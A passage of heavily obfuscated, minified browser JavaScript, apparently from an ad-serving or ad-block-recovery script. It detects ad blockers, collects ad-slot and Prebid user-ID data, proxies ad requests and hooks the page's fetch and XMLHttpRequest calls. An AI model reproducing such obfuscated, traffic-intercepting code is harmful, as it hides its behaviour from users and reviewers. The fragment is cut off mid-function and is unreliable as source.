XMLHttpRequest();Bz[MH(0x3cf)](MH(0xb4d),MH(0x543)[MH(0x68a)](MH(0x852),MH(0xca2)),!0x0),Bz[MH(0x46b)]();}catch(Bn){console[MH(0x7fc)](Bn);}}()),[0x4,(BI=new Bp())[MU(0x3fe)]()];case 0x1:return BR[MU(0x1a9)](),[0x2,BI];}});});}({'monitoring':!0x1})[MN(0xadd)](Bu=>Bu[MN(0x385)]()),BL=(0x0,rN['c'])((Bu,Bq)=>setTimeout(()=>Bq(new Error(MN(0xc84))),0x64)),Bm=await Promise[MN(0x550)]([BY,BL]);if(Bm&&Bm[MN(0x87d)])return r4['A'][MN(0x9a1)](MN(0xd8e)[MN(0x68a)](Bm[MN(0xe72)])),!0x0;}catch(Bu){return r4['A'][MN(0x9a1)](MN(0x4ba),Bu),!0x1;}}catch(Bq){return r4['A'][MN(0x9a1)](MN(0x78f),Bq),r4['A'][MN(0x7fc)](Bq,MN(0x667)),!0x1;}var BD;if(navigator[MN(0xc7f)][MN(0xb58)](MN(0x99d))||MN(0x8de)===navigator[MN(0xc7f)]&&MN(0xd89)===location[MN(0x846)])return!0x0;try{const BC=[MN(0xadc)];if([MN(0x1c8),MN(0x2d0)][MN(0xb58)](navigator[MN(0xc7f)])&&BC[MN(0xcda)](BI=>location[MN(0x846)][MN(0x489)](BI))){const BI=await fetch((0x0,r0['Wq'])({'protectUrlContext':Bj,'url':''[MN(0x68a)](r1['A'][MN(0x3df)],MN(0xb45)),'kind':r0['MN'][MN(0x898)],'endpoint':r1['A'][MN(0x3df)]}));if(MN(0x81e)===await BI[MN(0x12a)]())return!0x0;}}catch(BR){}return!0x1;};async function Bw(Bj){const Mo=AN,BD=await fetch((0x0,r0['Wq'])({'protectUrlContext':Bj,'url':''[Mo(0x68a)](r1['A'][Mo(0x3df)],Mo(0xf0d)),'endpoint':r1['A'][Mo(0x3df)]}));return await BD[Mo(0x566)]();}var BM=B(0xb);function Bk(Bj){const MZ=AN;if(Array[MZ(0x3f8)](Bj)){const BD=Bj[MZ(0xf6b)](Bk);return BD[MZ(0x230)]>0x0&&MZ(0x294)==typeof BD[0x0]?BD[MZ(0x484)]((BY,BL)=>String(BY)[MZ(0x302)](String(BL),void 0x0,{'numeric':!0x0,'sensitivity':MZ(0x7e5)})):BD;}if(Bj&&MZ(0xbfc)==typeof Bj&&null!==Bj){const BY=Object[MZ(0x1f2)](Bj)[MZ(0x484)](),BL={};for(const Bm of BY)BL[Bm]=Bk(Bj[Bm]);return BL;}return Bj;}var BQ=B(0x1b34);const Bs=(Bj,BD,BY,BL)=>{const Mg=AN,Bm={};window[Mg(0x2af)]=window[Mg(0x2af)]||{},window[Mg(0x2af)][Mg(0xc05)]=window[Mg(0x2af)][Mg(0xc05)]||[],window[Mg(0x2af)][Mg(0xc05)][Mg(0x89f)](()=>{const Me=Mg,Bu=Math[Me(0x880)](performance[Me(0xaa0)]());let Bq=!0x1;window[Me(0x2af)][Me(0x65f)]()[Me(0xb66)](Me(0xd1a),BC=>{const MF=Me;if(Bq)return;const BI=BC[MF(0x731)][MF(0x7cc)]()||'';BI&&!Bm[BI]&&(Bm[BI]={'slotRequested':Math[MF(0x880)](performance[MF(0xaa0)]())});}),window[Me(0x2af)][Me(0x65f)]()[Me(0xb66)](Me(0xf17),BC=>{const MV=Me;if(Bq)return;const BI=BC[MV(0x731)][MV(0x7cc)]()||'';if(!BI||!Bm[BI])return;if(BC[MV(0x370)])return;Bq=!0x0;const BR=Math[MV(0x880)](performance[MV(0xaa0)]());!function(Bz,Bn,Bx,Bi,BK,Bd,v0,v1){const Mc=MV;let v2=arguments[Mc(0x230)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();rL(Bz,Mc(0x970),new Map([[Mc(0x185),r1['A'][Mc(0x890)]],[Mc(0x573),Bx[Mc(0x2a4)]()],[Mc(0xfc9),Bi],[Mc(0xd36),BK[Mc(0x2a4)]()],[Mc(0x91e),Bd[Mc(0x2a4)]()],[Mc(0xbcf),v0[Mc(0x2a4)]()],[Mc(0xd67),v1[Mc(0x2a4)]()],...v2]),Bn);}(Bj,BL,BY,BI,BD,Bu,Bm[BI][MV(0xd1a)],BR);});});};window[AN(0x298)]=!0x1;var Bf=B(0xa83),BO=B(0x197c);window[AN(0x298)]=!0x1;const BW={'version':AN(0x802),'originalHostname':window[AN(0xb1c)][AN(0x846)],'configIndex':0x0};(Bj=>{const MX=AN;var BD,BY;if(BT['A'][MX(0x3fe)](),!0x1!==(0x0,BQ['aX'])())try{!(function(){const MS=MX,Bu=MS(0xa60)[MS(0x68a)](MS(0xc08),MS(0xfd0)),Bq=document[MS(0xdfd)](MS(0x156));Bq[MS(0x860)]=Bu,document[MS(0xd47)][MS(0x300)](Bq);}());}catch(Bu){}r9['A'][MX(0x3fe)](window);const BL=null===(BD=document[MX(0xc60)])||void 0x0===BD?void 0x0:BD[MX(0x1fb)](MX(0xe38));if(BL)window[MX(0xc45)]('r_'+BL,'*');else{var Bm;const Bq=null===(Bm=document[MX(0xc60)])||void 0x0===Bm?void 0x0:Bm[MX(0x1fb)](MX(0x644));Bq&&window[MX(0xc45)](Bq,'*');}if(null===(BY=document[MX(0xc60)])||void 0x0===BY||BY[MX(0x69d)](),(function(){const MA=MX;let BC=arguments[MA(0x230)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var BI;if(MA(0xdce)===location[MA(0xb74)]&&(location[MA(0xb74)]='',r2['A'][MA(0x7bc)](MA(0x655),null!==(BI=prompt())&&void 0x0!==BI?BI:'',!0x1)),null===document[MA(0xc60)])return!0x1;const BR=function(Bz,Bn,Bx){const Ml=MA;let Bi=arguments[Ml(0x230)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const BK=(Bd=Bx)?new URL(Bd[Ml(0x1d6)](Ml(0xd16))?Bd:Ml(0x538)[Ml(0x68a)](Bd)):null;var Bd;if(!BK)return null;const v0=function(v2,v3){const Mb=Ml;let v4=v3[Mb(0x1fb)](Mb(0x93d))||v3[Mb(0x1fb)](Mb(0x7e7));if(null===v4)throw new Error(Mb(0xc99));return v4=v4[Mb(0x1d6)]('//')?v2[Mb(0x48c)]+v4:v4,new URL(v4,v2[Mb(0x562)]);}(Bz,Bn);if(v0[Ml(0x846)]===BK[Ml(0x846)]&&v0[Ml(0x918)]===BK[Ml(0x918)])return null;v0[Ml(0x64e)]=BK[Ml(0x64e)],v0[Ml(0x48c)]=/localhost|127.0.0.1/[Ml(0x7d2)](BK[Ml(0x64e)])?Ml(0x4b7):Ml(0x2ea),BK[Ml(0x918)]&&(v0[Ml(0x918)]=BK[Ml(0x918)]),Object[Ml(0xfe5)](Bi)[Ml(0xc36)](v2=>{const Ma=Ml;let [v3,v4]=v2;v0[Ma(0xd2a)][Ma(0x7bc)](v3,v4);});const v1=(0x0,TM['R0'])(Bn);return v1[Ml(0xc8d)](Ml(0x7e7),v0[Ml(0x562)]),v1;}(location,document[MA(0xc60)],r2['A'][MA(0xb4d)](MA(0x655),!0x1),BC);return!!BR&&(document[MA(0xc60)][MA(0x6db)]?(0x0,TM['WH'])(BR,document[MA(0xc60)]):(0x0,TM['qj'])(BR),document[MA(0xc60)][MA(0x69d)](),console[MA(0xb51)](MA(0xf8a)),!0x0);}({'essential':''})))throw new Error(MX(0x2bb));try{window[MX(0xae2)](new CustomEvent(MX(0x596)));}catch(BC){}return B9[MX(0x7b1)](MX(0xe38))?(window[MX(0xd9c)]=r1['A'][MX(0xaa4)],(BI=>{const MP=MX;window[MP(0xb66)](MP(0xb02),BR=>{const My=MP;BR[My(0x3c5)]&&My(0xbf2)===BR[My(0x3c5)][My(0x29c)]&&rD(BI,BR[My(0x3c5)][My(0x86a)],BR[My(0x3c5)][My(0xd0c)]);});})(Bj),r4['A'][MX(0xbd3)](Bj),r4['A'][MX(0x9a1)](MX(0xaa4),r1['A'][MX(0xaa4)]),r4['A'][MX(0x9a1)](MX(0x984),r1['A'][MX(0x890)]),r4['A'][MX(0x9a1)](MX(0xb1c),window[MX(0xb1c)][MX(0x562)]),r4['A'][MX(0x9a1)](MX(0x6e9),window[MX(0x1b5)][MX(0xc7f)]),r4['A'][MX(0x9a1)](MX(0x510),rk()),r4['A'][MX(0x9a1)](MX(0x961),rZ['A'][MX(0x8f2)]()[MX(0x2a4)]()),r1['A'][MX(0x9a1)]||MX(0xb12)===r2['A'][MX(0xb4d)](MX(0x516),!0x1)?((0x0,Tg['z'])((0x0,Tp['i7'])(MX(0x684))),window[MX(0x123)]=rv['md'],window[MX(0xfda)]=rv['ks'],window[MX(0x98a)]=rv['_'],window[MX(0xb61)]=BI=>(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':BI,'kind':r0['MN'][MX(0x6c0)],'endpoint':r1['A'][MX(0x3df)]}),window[MX(0xed5)]=r0['sH'],window[MX(0x73a)]=r0['EW'],window[MX(0xbe3)]=BI=>Tl({'_window':window,'protectUrlContext':Bj,'html':BI}),window[MX(0x6ca)]=BI=>(0x0,Tr['dv'])({'protectUrlContext':Bj,'stylesheet':BI})):(0x0,Tg['z'])((0x0,Tp['i7'])()),!0x0):(console[MX(0xb51)](MX(0xf23)),!0x1);})(BW)&&(async Bj=>{const Mp=AN;try{var BD,BY,BL,Bm;null!==(BY=(BD=window)[Mp(0x9e3)])&&void 0x0!==BY||(BD[Mp(0x9e3)]={}),window[Mp(0x9e3)][Mp(0xb60)]=!0x0,window[Mp(0x9e3)][Mp(0x750)]=function(){const ME=Mp;var Bi,BK,Bd,v0,v1,v2,v3,v4,v5,v6,v7,v8,v9,vr,vT,vB,vv;let vN=arguments[ME(0x230)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const vJ=JSON[ME(0x3b1)](Bk({'a_summary':{'gpt':{'paths':null===(Bi=window[ME(0x2af)])||void 0x0===Bi||null===(Bi=Bi[ME(0x65f)]())||void 0x0===Bi||null===(Bi=Bi[ME(0x950)]())||void 0x0===Bi?void 0x0:Bi[ME(0xf6b)](vo=>vo[ME(0x7cc)]())}},'prebid':{'config':null===(BK=window[ME(0x247)])||void 0x0===BK||null===(Bd=BK[ME(0x82b)])||void 0x0===Bd?void 0x0:Bd[ME(0xbe1)](BK),'userIds':null===(v0=window[ME(0x247)])||void 0x0===v0||null===(v1=v0[ME(0x35e)])||void 0x0===v1?void 0x0:v1[ME(0xbe1)](v0),'adUnits':null===(v2=window[ME(0x247)])||void 0x0===v2?void 0x0:v2[ME(0xb48)],'installedModules':null===(v3=window[ME(0x247)])||void 0x0===v3?void 0x0:v3[ME(0xaee)],'consentMetadata':null===(v4=window[ME(0x247)])||void 0x0===v4||null===(v5=v4[ME(0x590)])||void 0x0===v5?void 0x0:v5[ME(0xbe1)](v4)},'prebid_detail':vN?{'bidResponses':null===(v6=window[ME(0x247)])||void 0x0===v6||null===(v7=v6[ME(0x219)])||void 0x0===v7?void 0x0:v7[ME(0xbe1)](v6),'events':null===(v8=window[ME(0x247)])||void 0x0===v8||null===(v9=v8[ME(0x3b0)])||void 0x0===v9?void 0x0:v9[ME(0xbe1)](v8)}:void 0x0,'gpt':{'config':null===(vr=window[ME(0x2af)])||void 0x0===vr||null===(vT=vr[ME(0x82b)])||void 0x0===vT?void 0x0:vT[ME(0xbe1)](vr),'pubads':{'slots':null===(vB=window[ME(0x2af)])||void 0x0===vB||null===(vB=vB[ME(0x65f)]())||void 0x0===vB||null===(vB=vB[ME(0x950)]())||void 0x0===vB?void 0x0:vB[ME(0xf6b)](vo=>({'adUnitPath':vo[ME(0x7cc)](),'attributeKeys':vo[ME(0x5dd)](),'categoryExclusions':vo[ME(0x6b5)](),'clickUrl':vo[ME(0x388)](),'slotId':vo[ME(0xe0b)](),'sizes':vo[ME(0x1b4)](),'outOfPage':vo[ME(0x708)](),'services':vo[ME(0x139)]()[ME(0xf6b)](vZ=>({'name':vZ[ME(0x1f1)]()})),'targeting':Object[ME(0x244)](vo[ME(0xd65)]()[ME(0xf6b)](vZ=>[vZ,vo[ME(0x403)](vZ)]))})),'targeting':Object[ME(0x244)](null===(vv=window[ME(0x2af)])||void 0x0===vv||null===(vv=vv[ME(0x65f)]())||void 0x0===vv||null===(vv=vv[ME(0xd65)]())||void 0x0===vv?void 0x0:vv[ME(0xf6b)](vo=>{const Mw=ME;var vZ;return[vo,null===(vZ=window[Mw(0x2af)])||void 0x0===vZ||null===(vZ=vZ[Mw(0x65f)]())||void 0x0===vZ?void 0x0:vZ[Mw(0x403)](vo)];}))}}})),vh=function(vo){const MM=ME,vZ=new TextEncoder()[MM(0xaf4)](vo);let vg='';for(let vF=0x0;vF<vZ[MM(0x230)];vF++)vg+=String[MM(0x629)](vZ[vF]);return btoa(vg);}(vJ);try{var vU,vH;null===(vU=(vH=window)[ME(0x312)])||void 0x0===vU||vU[ME(0xbe1)](vH,vh);}catch(vo){}return vh;};const BC=Math[Mp(0x880)](performance[Mp(0xaa0)]());if(rm(0.01),await(async Bi=>{const Mk=Mp,BK=BE(Bi),Bd=r2['A'][Mk(0xb4d)](Mk(0x409));return Bd?Boolean(Bd):await BK;})(Bj)&&!B7(location[Mp(0x562)])&&!r1['A'][Mp(0x9a1)]&&Mp(0xb12)!==r2['A'][Mp(0xb4d)](Mp(0x516),!0x1))return rW(Bj,new Map([[Mp(0x92d),Mp(0x9cf)]])),void r4['A'][Mp(0x9a1)](Mp(0xb73));const BI=(0x0,BM['i'])();if(!BI)return void r4['A'][Mp(0x9a1)](Mp(0xa92));rm(BI[Mp(0xac6)]),r4['A'][Mp(0x9a1)](Mp(0xe07),BI);const BR=(window[Mp(0xb1c)][Mp(0xd99)]+window[Mp(0xb1c)][Mp(0xb74)])[Mp(0xb58)](Mp(0x275))||Mp(0xb12)===r2['A'][Mp(0xb4d)](Mp(0x275),!0x1);if(!BI)return r4['A'][Mp(0x9a1)](Mp(0xd55));if(null!==(BL=null==BI?void 0x0:BI[Mp(0xdaa)])&&void 0x0!==BL&&!BL&&window[Mp(0xee7)]!==window[Mp(0x5bc)])return r4['A'][Mp(0x9a1)](Mp(0x67a));if(BI[Mp(0xe6b)]&&!r1['A'][Mp(0x9a1)]&&Mp(0xb12)!==r2['A'][Mp(0xb4d)](Mp(0x516),!0x1)&&!BR){const [Bi,BK]=await Promise[Mp(0xa65)]([(0x0,ro['H4'])(BI[Mp(0x169)]),(0x0,ro['jy'])(BI[Mp(0x14b)])]);return rf(Bj,Bi,Bi&&BK,!0x1),r4['A'][Mp(0x9a1)](Mp(0x376));}if(!BI[Mp(0xdf4)]&&!r1['A'][Mp(0x9a1)]&&Mp(0xb12)!==r2['A'][Mp(0xb4d)](Mp(0x516),!0x1)&&!BR)return r4['A'][Mp(0x9a1)](Mp(0x3e6));r2['A'][Mp(0x3cc)](!!BI[Mp(0xd50)]),(0x0,B8['Nq'])();const [Bz,Bn]=null!=BI&&BI[Mp(0xd7e)]||BR?[!0x0,!0x0]:await Promise[Mp(0xa65)]([(0x0,ro['H4'])(BI[Mp(0x169)]),(0x0,ro['jy'])(BI[Mp(0x14b)])]);if(window[Mp(0x9e3)][Mp(0x625)]=Bz,(0x0,B8['B3'])(),r4['A'][Mp(0x9a1)](Mp(0xaed),Bz),r4['A'][Mp(0x9a1)](Mp(0xdca),Bn),BI[Mp(0x511)]){const Bd=await async function(v0){const MQ=Mp;try{const v1=r2['A'][MQ(0xb4d)](MQ(0x9ca));if(v1)try{const v3=JSON[MQ(0xf5c)](v1);if(v3[MQ(0xa2f)]&&v3[MQ(0xa2f)]+0x5265c00>Date[MQ(0xaa0)]())return Bw(v0)[MQ(0xadd)](v4=>{const Ms=MQ;v4&&r2['A'][Ms(0x7bc)](Ms(0x9ca),JSON[Ms(0x3b1)]({...v4,'cachedAt':Date[Ms(0xaa0)]()}));}),v3;}catch(v4){}const v2=await Bw(v0);return v2&&r2['A'][MQ(0x7bc)](MQ(0x9ca),JSON[MQ(0x3b1)]({...v2,'cachedAt':Date[MQ(0xaa0)]()})),v2;}catch(v5){return r4['A'][MQ(0x7fc)](MQ(0x72c),v5),{'ivt':!0x1,'reason':MQ(0x7fc)};}}(Bj);if(Bd[Mp(0x9ca)])return rW(Bj,new Map([[Mp(0x92d),Bd[Mp(0x7c4)]],[Mp(0x573),Bz[Mp(0x2a4)]()]])),void r4['A'][Mp(0x9a1)](Mp(0xe45));}rf(Bj,Bz,Bz&&Bn,null!==(Bm=BI[Mp(0xaa9)])&&void 0x0!==Bm&&Bm);try{var Bu;const v0=null===(Bu=BI[Mp(0xe73)])||void 0x0===Bu?void 0x0:Bu[Mp(0x6a2)](v1=>v1[Mp(0xf50)]);var Bq;v0&&((v1,v2,v3,v4,v5,v6,v7)=>{const Mf=Mp,v8=v4?v3:v3/0x2;((v9,vr)=>!(['US','CA','DE','FR','AU'][Mf(0xb58)](v9)||Math[Mf(0xc3d)]()>vr))(v2,v8)&&(v4&&!v5&&v6||Bs(v1,v7,v4,v8));})(Bj,BI[Mp(0x998)],BI[Mp(0xac6)],Bz,Bn,null!==(Bq=v0[Mp(0xc18)])&&void 0x0!==Bq&&Bq,BC);}catch(v1){}function Bx(){const MO=Mp;try{const v2=window[MO(0x2af)];return!!v2&&MO(0x2f3)===v2[MO(0x62c)][MO(0x2a4)]();}catch(v3){return!0x1;}}if(rZ['A'][Mp(0xccb)]()&&setTimeout(()=>{Bx()&&((v2,v3)=>{const MW=a2T;rG(v2,MW(0x813),new Map([[MW(0x185),r1['A'][MW(0x890)]],[MW(0x573),v3[MW(0x2a4)]()]]));})(Bj,Bz);},0x41b),!(0x0,T7['Gb'])(BI[Mp(0x3a1)])&&!B7(location[Mp(0x562)]))return void r4['A'][Mp(0x9a1)](Mp(0xfeb));if(BI[Mp(0xbad)]&&(0x0,T7['oi'])(BI[Mp(0xbad)]))return(v2=>{const MG=Mp;rG(v2,MG(0x4cf),new Map([[MG(0x185),r1['A'][MG(0x890)]]]));})(Bj),void r4['A'][Mp(0x9a1)](Mp(0xd63));try{await(async(v2,v3,v4,v5)=>{const Mt=Mp;let v6=!0x1;try{var v7,v8;if(!(0x0,r0['Gy'])(v2))return r4['A'][Mt(0x9a1)](Mt(0x795)),void(v6=!0x0);if((0x0,rP['C8'])(v2,r1['A'][Mt(0x3df)]),function(vU){const Mj=Mt;window[Mj(0x9e3)]={...window[Mj(0x9e3)],'loaded':!0x0,'isAdBlockerDetected':vU};}(v4),!v4)return r4['A'][Mt(0x9a1)](Mt(0xcb1)),[Mt(0xaf0),Mt(0xc66),Mt(0xb52),Mt(0x496)][Mt(0xcda)](vU=>location[Mt(0x846)][Mt(0xb58)](vU))&&(Mt(0xb12)===r2['A'][Mt(0xb4d)](Mt(0x516),!0x1)||r1['A'][Mt(0x9a1)]||Math[Mt(0xc3d)]()<0.05)&&setTimeout(()=>r5(v2,!0x1),0x64),(rE&&[][Mt(0xcda)](vU=>location[Mt(0x64e)][Mt(0x489)](vU))&&function(vU){const MD=Mt,vH=new Set();window[MD(0xedb)](()=>{const MY=MD;window[MY(0x2af)]&&window[MY(0x2af)][MY(0xc05)]&&window[MY(0x2af)][MY(0xc05)][MY(0x89f)](()=>{const ML=MY;window[ML(0x2af)][ML(0x65f)]()[ML(0x950)]()[ML(0xf6b)](vo=>function(vZ){const Mm=ML;var vg,vF;const vV=null===(vg=vZ[Mm(0xe0b)]())||void 0x0===vg?void 0x0:vg[Mm(0xef2)](),vc=vZ[Mm(0x7cc)](),vX=vZ[Mm(0x6bd)](),vS=null===(vF=vZ[Mm(0x1b4)]())||void 0x0===vF?void 0x0:vF[Mm(0xf6b)](vb=>[vb[Mm(0xae1)],vb[Mm(0xe66)]]),vA=document[Mm(0x40d)](vX);if(!vA)return null;const vl=function(vb){const Mu=Mm;let va='#'+vb['id'],vP=vb[Mu(0xc80)];for(;vP;){var vy;const vp=vP[Mu(0xb42)][Mu(0xdc6)](),vE=vP[Mu(0x1fb)]('id'),vw=null===(vy=vP[Mu(0x1fb)](Mu(0xdd3)))||void 0x0===vy?void 0x0:vy[Mu(0xebe)]('\x20');va=vE?vp+'#'+vE+Mu(0xfbe)+va:vw?vp+'.'+vw[Mu(0x748)]('.')+Mu(0xfbe)+va:vp+Mu(0xfbe)+va,vP=vP[Mu(0xc80)];}return va[Mu(0x230)]>0x64?va[Mu(0x615)](va[Mu(0x230)]-0x64):va;}(vA);return{'id':vV,'adUnitPath':vc,'slotElementId':vX,'sizes':vS,'selector':vl};}(vo))[ML(0xa19)](vo=>vo&&!vH[ML(0xd4d)](vo['id']))[ML(0xc36)](vo=>{const Mq=ML;vH[Mq(0x39a)](vo['id']),function(vZ,vg){const MC=Mq;rG(vZ,MC(0x769),new Map([['id',vg['id']],[MC(0xfc9),vg[MC(0xdcc)]],[MC(0x3e0),vg[MC(0xb31)]],[MC(0xe91),vg[MC(0xe91)][MC(0xf6b)](vF=>vF[MC(0x748)]('x'))[MC(0x748)]('|')],[MC(0xc3e),vg[MC(0xc3e)]],[MC(0x185),r1['A'][MC(0x890)]]]));}(vU,vo);});});},0x3e8);}(v2),void(v6=!0x0));const v9=(0x0,Ti['z9'])(v3[Mt(0xe73)]);if(!v9)return r4['A'][Mt(0x9a1)](Mt(0x6d5)),void(v6=!0x0);v2[Mt(0xf80)]=v9[Mt(0xf80)];const vr=v9[Mt(0xe73)];if(r4['A'][Mt(0x9a1)](Mt(0x7a4)[Mt(0x68a)](v9[Mt(0xf80)],',\x20')[Mt(0x68a)](JSON[Mt(0x3b1)](vr))),vr[Mt(0x593)]){if(!new URL(window[Mt(0xb1c)][Mt(0x562)])[Mt(0xd2a)][Mt(0xd4d)](Mt(0x72e))&&Mt(0xb12)!==r2['A'][Mt(0xb4d)](Mt(0x72e),!0x1))return r4['A'][Mt(0x9a1)](Mt(0x2cb)),void(v6=!0x0);}if(vr[Mt(0xc18)]&&!v5)return r4['A'][Mt(0x9a1)](Mt(0x3ab)),void(v6=!0x0);null!==(v7=vr[Mt(0xdde)])&&void 0x0!==v7&&v7[Mt(0xed9)]&&await async function(vU,vH){const MI=Mt,vo=vU[MI(0xbf1)](vg=>Array[MI(0x8b9)](document[MI(0x73e)](MI(0x35d)[MI(0x68a)](vg,'\x22]'))))[MI(0xa19)](vg=>vg instanceof HTMLLinkElement)[MI(0xf6b)](vg=>{const MR=MI,vF=vg[MR(0x1fb)](MR(0x562));return vF?new Promise(vV=>{const Mz=MR,vc=document[Mz(0xdfd)](Mz(0x2c8));vc[Mz(0xba4)]=!0x0,Array[Mz(0x8b9)](vg[Mz(0x208)])[Mz(0xc36)](vA=>{const Mn=Mz;vc[Mn(0xc8d)](vA[Mn(0x5e9)],vA[Mn(0xf7e)]);}),vc[Mz(0x562)]=(0x0,r0['Wq'])({'protectUrlContext':vH,'url':vF,'kind':r0['MN'][Mz(0xa81)],'endpoint':r1['A'][Mz(0x3df)]});let vX=null;const vS=vA=>{const Mx=Mz;null!==vX&&(clearTimeout(vX),vX=null),vc[Mx(0xd69)]=null,vc[Mx(0x35b)]=null,vV(vA);};vX=setTimeout(()=>{vS(!0x1);},0xbb8),vc[Mz(0xd69)]=()=>{const Mi=Mz;vg[Mi(0xba4)]=!0x0,vS(!0x0);},vc[Mz(0x35b)]=()=>{vS(!0x1);},vg[Mz(0xae5)](Mz(0x77e),vc);}):Promise[MR(0x18f)](!0x1);}),vZ=await Promise[MI(0xa65)](vo);r4['A'][MI(0x9a1)](MI(0xfd6)[MI(0x68a)](JSON[MI(0x3b1)](vZ)));}(vr[Mt(0xdde)][Mt(0xed9)],v2),rZ['A'][Mt(0xccb)]()&&rZ['A'][Mt(0xf4c)]()&&(0x0,BO['Y'])(v2),[Mt(0xaf0),Mt(0xc66),Mt(0xb52),Mt(0x496)][Mt(0xcda)](vU=>location[Mt(0x846)][Mt(0xb58)](vU))&&setTimeout(()=>r5(v2,!0x0),0x64);const vT=window,vB=(0x0,r8['VS'])(vr[Mt(0xdde)]);if(B4(v2,vT,vB,{'shouldHookDomContentLoadedLateListeners':!!vr[Mt(0x488)]}),function(vU,vH){const MK=Mt;var vo;if(r4['A'][MK(0x9a1)](MK(0x583)),null!==(vo=window[MK(0x439)])&&void 0x0!==vo&&vo[MK(0x9fc)])return;const vZ=window[MK(0x439)]||[];window[MK(0x439)]={'push':vV=>B5(vV),'__replaced':!0x0};for(const vV of[...vZ][MK(0x311)]())B5(vV);const vg=vc=>{const Md=MK;if(Md(0xf27)===vc[Md(0x92d)]){const vS=vc[Md(0xeb8)][0x0]instanceof Request?vc[Md(0xeb8)][0x0][Md(0xfb5)]:vc[Md(0xeb8)][0x0];r4['A'][Md(0x9a1)](Md(0x704),vc[Md(0xeb8)][0x0],Md(0xa94),(0x0,r8['pI'])(vH,vS),Md(0x525),vU[Md(0xf27)],vU[Md(0xf27)][Md(0x94e)]),(0x0,r8['pI'])(vH,vS)?vU[Md(0xf27)](...vc[Md(0xeb8)])[Md(0xadd)](vc[Md(0x18f)],vc[Md(0x889)]):vc[Md(0x889)](...vc[Md(0x131)]);}else{if(Md(0x551)===vc[Md(0x92d)]){const vA=r9['A'][Md(0xb4d)](vU)[Md(0xc50)][Md(0xb4d)][Md(0xbe1)](vc[Md(0x50a)]);r4['A'][Md(0x9a1)](Md(0xa26),vA),(0x0,r8['pI'])(vH,vA)||vc[Md(0x889)]();}else{if(Md(0x63c)===vc[Md(0x92d)]){var vX;if(!vc[Md(0x654)][Md(0x599)]||(null===(vX=vc[Md(0x654)][Md(0x599)])||void 0x0===vX?void 0x0:vX[Md(0x230)])<0x2)return void vc[Md(0x3dd)]();const vl=vc[Md(0x654)][Md(0x599)][0x1];if((0x0,r8['pI'])(vH,vl)||vc[Md(0x3dd)](),vc[Md(0x654)][Md(0x1cd)])return;vc[Md(0x654)][Md(0x1cd)]=!0x0;const vb=new XMLHttpRequest();vb[Md(0x7a6)]=va=>{const k0=Md;var vP,vy;vb[k0(0xe99)]===XMLHttpRequest[k0(0x48f)]&&vc[k0(0x654)][k0(0x160)]&&(vc[k0(0x654)][k0(0x160)]=!0x1,vc[k0(0x654)][k0(0xbc0)]={'readyState':vb[k0(0xe99)],'response':vb[k0(0x2b6)],'responseText':vb[k0(0x9cd)],'responseType':vb[k0(0x12e)],'responseURL':vb[k0(0x48e)],'responseXML':vb[k0(0x994)],'status':vb[k0(0x303)],'statusText':vb[k0(0xc15)],'upload':vb[k0(0xf8e)]},Object[k0(0x5b1)](va,k0(0xdde),{'writable':!0x1,'value':vc[k0(0x654)]}),null===(vP=vc[k0(0x654)])||void 0x0===vP||null===(vP=vP[k0(0x7a6)])||void 0x0===vP||null===(vy=vP[k0(0xbe1)])||void 0x0===vy||vy[k0(0xbe1)](vP,vc[k0(0x654)],va));},vb[Md(0xd69)]=va=>{const k1=Md;var vP,vy;vc[k1(0x654)][k1(0xfac)]&&vc[k1(0x654)][k1(0x799)]&&(vc[k1(0x654)][k1(0x799)]=!0x1,vc[k1(0x654)][k1(0xbc0)]={'readyState':vb[k1(0xe99)],'response':vb[k1(0x2b6)],'responseText':vb[k1(0x9cd)],'responseType':vb[k1(0x12e)],'responseURL':vb[k1(0x48e)],'responseXML':vb[k1(0x994)],'status':vb[k1(0x303)],'statusText':vb[k1(0xc15)],'upload':vb[k1(0xf8e)]},Object[k1(0x5b1)](va,k1(0xdde),{'writable':!0x1,'value':vc[k1(0x654)]}),null===(vP=vc[k1(0x654)][k1(0xfac)])||void 0x0===vP||null===(vy=vP[k1(0xbe1)])||void 0x0===vy||vy[k1(0xbe1)](vP,vc[k1(0x654)],va));},vb[Md(0x35b)]=va=>{const k2=Md;var vP,vy;vc[k2(0x654)][k2(0x35b)]&&vc[k2(0x654)][k2(0x799)]&&(vc[k2(0x654)][k2(0x799)]=!0x1,Object[k2(0x5b1)](va,k2(0xdde),{'writable':!0x1,'value':vc[k2(0x654)]}),null===(vP=vc[k2(0x654)][k2(0x35b)])||void 0x0===vP||null===(vy=vP[k2(0xbe1)])||void 0x0===vy||vy[k2(0xbe1)](vP,vc[k2(0x654)],va));},vb[Md(0x3cf)][Md(0xbe1)](vb,...vc[Md(0x654)][Md(0x599)]),vb[Md(0x46b)][Md(0xbe1)](vb);}}}},vF=window[MK(0x9be)]||[];window[MK(0x9be)]={'push':vc=>setTimeout(()=>vg(vc),0x0)};for(const vc of vF)B5(()=>vg(vc));}(vT,vB),v3[Mt(0x8e3)]&&(0x0,BM['I'])(v3[Mt(0x8e3)],v4,v5,v2),async function(vU,vH,vo){const k3=Mt,vZ=vH[k3(0x494)];vZ&&vZ[k3(0xed1)]&&(window[k3(0x2af)]=window[k3(0x2af)]||{},window[k3(0x2af)][k3(0xc05)]=window[k3(0x2af)][k3(0xc05)]||[],window[k3(0x2af)][k3(0xc05)][k3(0x89f)](()=>{const k4=k3;window[k4(0x2af)][k4(0x65f)]()[k4(0xb66)](k4(0xf17),vg=>{const k5=k4;if(vg[k5(0x370)])return;const vF=function(vc,vX,vS,vA,vl,vb){const k6=k5;var va,vP;const vy=vc[k6(0xc47)][k6(0xd3e)],vp=vy[k6(0xb58)](k6(0xc3c))?null===(va=vy[k6(0xebe)](k6(0xc3c))[0x1])||void 0x0===va?void 0x0:va[k6(0xebe)](':')[0x0]:rb(),vE=function(vw,vM,vk,vQ,vs,vf,vO,vW,vG,vj,vD,vY,vL,vm,vu,vq,vC,vI,vR,vz,vn,vx,vi,vK,vd){const 